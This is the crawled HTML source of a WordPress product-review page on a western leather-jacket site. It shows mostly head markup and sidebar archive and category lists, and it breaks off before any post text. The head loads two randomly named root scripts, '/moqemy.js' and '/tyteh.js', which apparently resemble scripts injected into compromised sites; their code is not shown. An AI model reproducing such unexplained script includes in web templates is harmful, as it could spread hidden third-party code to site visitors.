

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westerncoatjacket.com/2022/09/04/men-s-leather-blazer-looks-great-with-cowboy-boots-angel-jackets-review/
body_size: 19899
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Men S Leather Blazer Looks Great With Cowboy Boots Angel Jackets Review | Western Coat Jacket</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://westerncoatjacket.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://westerncoatjacket.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Western Coat Jacket &raquo; Feed" href="https://westerncoatjacket.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Western Coat Jacket &raquo; Comments Feed" href="https://westerncoatjacket.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///westerncoatjacket.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///westerncoatjacket.com/wp-content/themes/default/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ryu-style-css'  href='https:///westerncoatjacket.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ryu-lato-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='ryu-playfair-display-css'  href='https:///fonts.googleapis.com/css?family=Playfair+Display:400,700,900,400italic,700italic,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///westerncoatjacket.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///westerncoatjacket.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///westerncoatjacket.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///westerncoatjacket.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westerncoatjacket.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westerncoatjacket.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Western Men&#8217;s Black Genuine Lambskin Pure Leather Jacket Occasion Wear Coat' href='https://westerncoatjacket.com/2022/09/04/western-mens-black-genuine-lambskin-pure-leather-jacket-occasion-wear-coat/' />
<link rel='next' title='Bomber Button Jacket Men Lambskin Leather Waistcoat Western Vest Coat Classic' href='https://westerncoatjacket.com/2022/09/05/bomber-button-jacket-men-lambskin-leather-waistcoat-western-vest-coat-classic/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://westerncoatjacket.com/2022/09/04/men-s-leather-blazer-looks-great-with-cowboy-boots-angel-jackets-review/' />
<link rel='shortlink' href='https://westerncoatjacket.com/?p=7105' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/moqemy.js"></script>
<script type="text/javascript" src="/tyteh.js"></script>
</head>

<body class="single single-post postid-7105 single-format-standard">


<div id="page" class="hfeed site">
		<div id="widgets-wrapper" class="toppanel hide">
		<div id="secondary" role="complementary" class="wrap clear one">
		<div id="top-sidebar-one" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="searchform" action="https://westerncoatjacket.com/" role="search">
	<label for="s" class="screen-reader-text">Search</label>
	<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" id="searchsubmit" value="Search" />
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://westerncoatjacket.com/2025/11/30/genuine-cowhide-leather-jacket-for-women-natural-hair-on-cow-skin-fashion-coat-5/">Genuine Cowhide Leather Jacket for Women Natural Hair-On Cow Skin Fashion Coat</a>
						</li>
					<li>
				<a href="https://westerncoatjacket.com/2025/11/30/avirex-womens-cropped-usa-icon-leather-jacket-bomber-jacket-genuine-cowhide/">Avirex Women&#8217;s Cropped USA Icon Leather Jacket Bomber Jacket Genuine Cowhide</a>
						</li>
					<li>
				<a href="https://westerncoatjacket.com/2025/11/29/this-might-be-the-best-leather-jacket-ever-master-supply-co-lonestar/">This Might Be The Best Leather Jacket Ever Master Supply Co Lonestar</a>
						</li>
					<li>
				<a href="https://westerncoatjacket.com/2025/11/29/fur-mens-gold-mink-fur-jacket-winter-new-lapel-short-mink-fur-coat-warm-outwear/">Fur Mens Gold Mink Fur Jacket Winter New Lapel Short Mink Fur Coat Warm Outwear</a>
						</li>
					<li>
				<a href="https://westerncoatjacket.com/2025/11/28/mens-leather-blazer-genuine-soft-lambskin-real-leather-sport-coat-jacket-brown-2/">Men&#8217;s Leather Blazer Genuine Soft Lambskin Real Leather Sport Coat Jacket Brown</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://westerncoatjacket.com/2025/11/'>November 2025</a></li>
	<li><a href='https://westerncoatjacket.com/2025/10/'>October 2025</a></li>
	<li><a href='https://westerncoatjacket.com/2025/09/'>September 2025</a></li>
	<li><a href='https://westerncoatjacket.com/2025/08/'>August 2025</a></li>
	<li><a href='https://westerncoatjacket.com/2025/07/'>July 2025</a></li>
	<li><a href='https://westerncoatjacket.com/2025/06/'>June 2025</a></li>
	<li><a href='https://westerncoatjacket.com/2025/05/'>May 2025</a></li>
	<li><a href='https://westerncoatjacket.com/2025/04/'>April 2025</a></li>
	<li><a href='https://westerncoatjacket.com/2025/03/'>March 2025</a></li>
	<li><a href='https://westerncoatjacket.com/2025/02/'>February 2025</a></li>
	<li><a href='https://westerncoatjacket.com/2025/01/'>January 2025</a></li>
	<li><a href='https://westerncoatjacket.com/2024/12/'>December 2024</a></li>
	<li><a href='https://westerncoatjacket.com/2024/11/'>November 2024</a></li>
	<li><a href='https://westerncoatjacket.com/2024/10/'>October 2024</a></li>
	<li><a href='https://westerncoatjacket.com/2024/09/'>September 2024</a></li>
	<li><a href='https://westerncoatjacket.com/2024/08/'>August 2024</a></li>
	<li><a href='https://westerncoatjacket.com/2024/07/'>July 2024</a></li>
	<li><a href='https://westerncoatjacket.com/2024/06/'>June 2024</a></li>
	<li><a href='https://westerncoatjacket.com/2024/05/'>May 2024</a></li>
	<li><a href='https://westerncoatjacket.com/2024/04/'>April 2024</a></li>
	<li><a href='https://westerncoatjacket.com/2024/03/'>March 2024</a></li>
	<li><a href='https://westerncoatjacket.com/2024/02/'>February 2024</a></li>
	<li><a href='https://westerncoatjacket.com/2024/01/'>January 2024</a></li>
	<li><a href='https://westerncoatjacket.com/2023/12/'>December 2023</a></li>
	<li><a href='https://westerncoatjacket.com/2023/11/'>November 2023</a></li>
	<li><a href='https://westerncoatjacket.com/2023/10/'>October 2023</a></li>
	<li><a href='https://westerncoatjacket.com/2023/09/'>September 2023</a></li>
	<li><a href='https://westerncoatjacket.com/2023/08/'>August 2023</a></li>
	<li><a href='https://westerncoatjacket.com/2023/07/'>July 2023</a></li>
	<li><a href='https://westerncoatjacket.com/2023/06/'>June 2023</a></li>
	<li><a href='https://westerncoatjacket.com/2023/05/'>May 2023</a></li>
	<li><a href='https://westerncoatjacket.com/2023/04/'>April 2023</a></li>
	<li><a href='https://westerncoatjacket.com/2023/03/'>March 2023</a></li>
	<li><a href='https://westerncoatjacket.com/2023/02/'>February 2023</a></li>
	<li><a href='https://westerncoatjacket.com/2023/01/'>January 2023</a></li>
	<li><a href='https://westerncoatjacket.com/2022/12/'>December 2022</a></li>
	<li><a href='https://westerncoatjacket.com/2022/11/'>November 2022</a></li>
	<li><a href='https://westerncoatjacket.com/2022/10/'>October 2022</a></li>
	<li><a href='https://westerncoatjacket.com/2022/09/'>September 2022</a></li>
	<li><a href='https://westerncoatjacket.com/2022/08/'>August 2022</a></li>
	<li><a href='https://westerncoatjacket.com/2022/07/'>July 2022</a></li>
	<li><a href='https://westerncoatjacket.com/2022/06/'>June 2022</a></li>
	<li><a href='https://westerncoatjacket.com/2022/05/'>May 2022</a></li>
	<li><a href='https://westerncoatjacket.com/2022/04/'>April 2022</a></li>
	<li><a href='https://westerncoatjacket.com/2022/03/'>March 2022</a></li>
	<li><a href='https://westerncoatjacket.com/2022/02/'>February 2022</a></li>
	<li><a href='https://westerncoatjacket.com/2022/01/'>January 2022</a></li>
	<li><a href='https://westerncoatjacket.com/2021/12/'>December 2021</a></li>
	<li><a href='https://westerncoatjacket.com/2021/11/'>November 2021</a></li>
	<li><a href='https://westerncoatjacket.com/2021/10/'>October 2021</a></li>
	<li><a href='https://westerncoatjacket.com/2021/09/'>September 2021</a></li>
	<li><a href='https://westerncoatjacket.com/2021/08/'>August 2021</a></li>
	<li><a href='https://westerncoatjacket.com/2021/07/'>July 2021</a></li>
	<li><a href='https://westerncoatjacket.com/2021/06/'>June 2021</a></li>
	<li><a href='https://westerncoatjacket.com/2021/05/'>May 2021</a></li>
	<li><a href='https://westerncoatjacket.com/2021/04/'>April 2021</a></li>
	<li><a href='https://westerncoatjacket.com/2021/03/'>March 2021</a></li>
	<li><a href='https://westerncoatjacket.com/2021/02/'>February 2021</a></li>
	<li><a href='https://westerncoatjacket.com/2021/01/'>January 2021</a></li>
	<li><a href='https://westerncoatjacket.com/2020/12/'>December 2020</a></li>
	<li><a href='https://westerncoatjacket.com/2020/11/'>November 2020</a></li>
	<li><a href='https://westerncoatjacket.com/2020/10/'>October 2020</a></li>
	<li><a href='https://westerncoatjacket.com/2020/09/'>September 2020</a></li>
	<li><a href='https://westerncoatjacket.com/2020/08/'>August 2020</a></li>
	<li><a href='https://westerncoatjacket.com/2020/07/'>July 2020</a></li>
	<li><a href='https://westerncoatjacket.com/2020/06/'>June 2020</a></li>
	<li><a href='https://westerncoatjacket.com/2020/05/'>May 2020</a></li>
	<li><a href='https://westerncoatjacket.com/2020/04/'>April 2020</a></li>
	<li><a href='https://westerncoatjacket.com/2020/03/'>March 2020</a></li>
	<li><a href='https://westerncoatjacket.com/2020/02/'>February 2020</a></li>
	<li><a href='https://westerncoatjacket.com/2020/01/'>January 2020</a></li>
	<li><a href='https://westerncoatjacket.com/2019/12/'>December 2019</a></li>
	<li><a href='https://westerncoatjacket.com/2019/11/'>November 2019</a></li>
	<li><a href='https://westerncoatjacket.com/2019/10/'>October 2019</a></li>
	<li><a href='https://westerncoatjacket.com/2019/09/'>September 2019</a></li>
	<li><a href='https://westerncoatjacket.com/2019/08/'>August 2019</a></li>
	<li><a href='https://westerncoatjacket.com/2019/07/'>July 2019</a></li>
	<li><a href='https://westerncoatjacket.com/2019/06/'>June 2019</a></li>
	<li><a href='https://westerncoatjacket.com/2019/05/'>May 2019</a></li>
	<li><a href='https://westerncoatjacket.com/2019/04/'>April 2019</a></li>
	<li><a href='https://westerncoatjacket.com/2019/03/'>March 2019</a></li>
	<li><a href='https://westerncoatjacket.com/2019/02/'>February 2019</a></li>
	<li><a href='https://westerncoatjacket.com/2019/01/'>January 2019</a></li>
	<li><a href='https://westerncoatjacket.com/2018/12/'>December 2018</a></li>
	<li><a href='https://westerncoatjacket.com/2018/11/'>November 2018</a></li>
	<li><a href='https://westerncoatjacket.com/2018/10/'>October 2018</a></li>
	<li><a href='https://westerncoatjacket.com/2018/09/'>September 2018</a></li>
	<li><a href='https://westerncoatjacket.com/2018/08/'>August 2018</a></li>
	<li><a href='https://westerncoatjacket.com/2018/07/'>July 2018</a></li>
	<li><a href='https://westerncoatjacket.com/2018/06/'>June 2018</a></li>
	<li><a href='https://westerncoatjacket.com/2018/05/'>May 2018</a></li>
	<li><a href='https://westerncoatjacket.com/2018/04/'>April 2018</a></li>
	<li><a href='https://westerncoatjacket.com/2018/03/'>March 2018</a></li>
	<li><a href='https://westerncoatjacket.com/2018/02/'>February 2018</a></li>
	<li><a href='https://westerncoatjacket.com/2018/01/'>January 2018</a></li>
	<li><a href='https://westerncoatjacket.com/2017/12/'>December 2017</a></li>
	<li><a href='https://westerncoatjacket.com/2017/11/'>November 2017</a></li>
	<li><a href='https://westerncoatjacket.com/2017/10/'>October 2017</a></li>
	<li><a href='https://westerncoatjacket.com/2017/09/'>September 2017</a></li>
	<li><a href='https://westerncoatjacket.com/2017/08/'>August 2017</a></li>
	<li><a href='https://westerncoatjacket.com/2017/07/'>July 2017</a></li>
	<li><a href='https://westerncoatjacket.com/2017/06/'>June 2017</a></li>
	<li><a href='https://westerncoatjacket.com/2017/05/'>May 2017</a></li>
	<li><a href='https://westerncoatjacket.com/2017/04/'>April 2017</a></li>
	<li><a href='https://westerncoatjacket.com/2017/03/'>March 2017</a></li>
	<li><a href='https://westerncoatjacket.com/2017/02/'>February 2017</a></li>
	<li><a href='https://westerncoatjacket.com/2017/01/'>January 2017</a></li>
	<li><a href='https://westerncoatjacket.com/2016/12/'>December 2016</a></li>
	<li><a href='https://westerncoatjacket.com/2016/11/'>November 2016</a></li>
	<li><a href='https://westerncoatjacket.com/2016/10/'>October 2016</a></li>
	<li><a href='https://westerncoatjacket.com/2016/09/'>September 2016</a></li>
	<li><a href='https://westerncoatjacket.com/2016/08/'>August 2016</a></li>
	<li><a href='https://westerncoatjacket.com/2016/07/'>July 2016</a></li>
	<li><a href='https://westerncoatjacket.com/2016/06/'>June 2016</a></li>
	<li><a href='https://westerncoatjacket.com/2016/05/'>May 2016</a></li>
	<li><a href='https://westerncoatjacket.com/2016/04/'>April 2016</a></li>
	<li><a href='https://westerncoatjacket.com/2016/03/'>March 2016</a></li>
	<li><a href='https://westerncoatjacket.com/2016/02/'>February 2016</a></li>
	<li><a href='https://westerncoatjacket.com/2016/01/'>January 2016</a></li>
	<li><a href='https://westerncoatjacket.com/2015/12/'>December 2015</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Category</h1>		<ul>
	<li class="cat-item cat-item-2998"><a href="https://westerncoatjacket.com/category/1000damsellemlamazing/" >1000damsellemlamazing</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://westerncoatjacket.com/category/100genuine/" >100genuine</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://westerncoatjacket.com/category/100orignal/" >100orignal</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://westerncoatjacket.com/category/1199angels/" >1199angels</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://westerncoatjacket.com/category/1300adrienne/" >1300adrienne</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://westerncoatjacket.com/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://westerncoatjacket.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://westerncoatjacket.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://westerncoatjacket.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://westerncoatjacket.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://westerncoatjacket.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://westerncoatjacket.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://westerncoatjacket.com/category/21st/" >21st</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://westerncoatjacket.com/category/2500western/" >2500western</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://westerncoatjacket.com/category/2600charles/" >2600charles</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://westerncoatjacket.com/category/278western/" >278western</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://westerncoatjacket.com/category/3000sz/" >3000sz</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://westerncoatjacket.com/category/300beautyrare/" >300beautyrare</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://westerncoatjacket.com/category/399studs/" >399studs</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://westerncoatjacket.com/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://westerncoatjacket.com/category/40s-50s/" >40s-50s</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://westerncoatjacket.com/category/450rarelapis/" >450rarelapis</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://westerncoatjacket.com/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://westerncoatjacket.com/category/50plus/" >50plus</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://westerncoatjacket.com/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://westerncoatjacket.com/category/60s70s/" >60s70s</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://westerncoatjacket.com/category/699western/" >699western</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://westerncoatjacket.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://westerncoatjacket.com/category/7000elansz/" >7000elansz</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://westerncoatjacket.com/category/70s80s/" >70s80s</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://westerncoatjacket.com/category/77circa/" >77circa</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://westerncoatjacket.com/category/799fringe/" >799fringe</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://westerncoatjacket.com/category/799super/" >799super</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://westerncoatjacket.com/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://westerncoatjacket.com/category/800rare/" >800rare</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://westerncoatjacket.com/category/800rarewestern/" >800rarewestern</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://westerncoatjacket.com/category/aazam/" >aazam</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://westerncoatjacket.com/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://westerncoatjacket.com/category/able/" >able</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://westerncoatjacket.com/category/adrienne/" >adrienne</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://westerncoatjacket.com/category/aeroleatherclothing/" >aeroleatherclothing</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://westerncoatjacket.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://westerncoatjacket.com/category/alpenheat/" >alpenheat</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://westerncoatjacket.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://westerncoatjacket.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://westerncoatjacket.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://westerncoatjacket.com/category/anderson-little/" >anderson-little</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://westerncoatjacket.com/category/anthropologie/" >anthropologie</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://westerncoatjacket.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://westerncoatjacket.com/category/appalachian/" >appalachian</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://westerncoatjacket.com/category/ardney/" >ardney</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://westerncoatjacket.com/category/ariat/" >ariat</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://westerncoatjacket.com/category/arizona/" >arizona&#039;</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://westerncoatjacket.com/category/armani/" >armani</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://westerncoatjacket.com/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://westerncoatjacket.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://westerncoatjacket.com/category/ashely/" >ashely</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://westerncoatjacket.com/category/asos/" >asos</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://westerncoatjacket.com/category/atomic/" >atomic</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://westerncoatjacket.com/category/attractive/" >attractive</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://westerncoatjacket.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://westerncoatjacket.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://westerncoatjacket.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://westerncoatjacket.com/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://westerncoatjacket.com/category/autumnwinter/" >autumnwinter</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://westerncoatjacket.com/category/avantisz/" >avantisz</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://westerncoatjacket.com/category/aventura/" >aventura</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://westerncoatjacket.com/category/average/" >average</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://westerncoatjacket.com/category/aviator/" >aviator</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://westerncoatjacket.com/category/avirex/" >avirex</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://westerncoatjacket.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://westerncoatjacket.com/category/aw16/" >aw16</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://westerncoatjacket.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://westerncoatjacket.com/category/baba/" >baba</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://westerncoatjacket.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://westerncoatjacket.com/category/backstage/" >backstage</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://westerncoatjacket.com/category/bagatelle/" >bagatelle</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://westerncoatjacket.com/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://westerncoatjacket.com/category/barbour/" >barbour</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://westerncoatjacket.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://westerncoatjacket.com/category/baxter/" >baxter</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://westerncoatjacket.com/category/beads/" >beads</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://westerncoatjacket.com/category/bean/" >bean</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://westerncoatjacket.com/category/beatrice/" >beatrice</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://westerncoatjacket.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://westerncoatjacket.com/category/beige/" >beige</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://westerncoatjacket.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://westerncoatjacket.com/category/belted/" >belted</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://westerncoatjacket.com/category/benedetta/" >benedetta</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://westerncoatjacket.com/category/bermans/" >bermans</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://westerncoatjacket.com/category/bespoke/" >bespoke</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://westerncoatjacket.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://westerncoatjacket.com/category/betsey/" >betsey</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://westerncoatjacket.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://westerncoatjacket.com/category/biba/" >biba</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://westerncoatjacket.com/category/bigbazar/" >bigbazar</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://westerncoatjacket.com/category/biker/" >biker</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://westerncoatjacket.com/category/billabong/" >billabong</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://westerncoatjacket.com/category/billionaire/" >billionaire</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://westerncoatjacket.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://westerncoatjacket.com/category/blanket/" >blanket</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://westerncoatjacket.com/category/blazer/" >blazer</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://westerncoatjacket.com/category/blazers/" >blazers</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://westerncoatjacket.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://westerncoatjacket.com/category/blouse/" >blouse</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://westerncoatjacket.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://westerncoatjacket.com/category/bnwt/" >bnwt</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://westerncoatjacket.com/category/boating/" >boating</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://westerncoatjacket.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://westerncoatjacket.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://westerncoatjacket.com/category/boho/" >boho</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://westerncoatjacket.com/category/bomber/" >bomber</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://westerncoatjacket.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://westerncoatjacket.com/category/boys/" >boys</a>
</li>
